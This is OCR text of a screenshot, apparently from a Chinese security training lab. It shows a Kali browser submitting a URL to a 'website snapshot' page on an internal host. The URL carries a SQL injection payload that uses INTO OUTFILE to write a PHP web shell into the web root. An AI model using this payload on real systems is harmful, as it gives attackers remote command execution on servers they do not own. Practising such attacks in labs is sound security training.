 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
19:44
网站快照查询
192.168.5.8:8080
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
网站快照查询
请输入要查询的网站
提交
网站172.72.23.23/?id=-
1'%20union%20select%201,2,3,'<?php%20system($_GET[xxx]);?>'%20into%20outfile%20'
/var/www/html/xxx.php'--+ 的快照如下：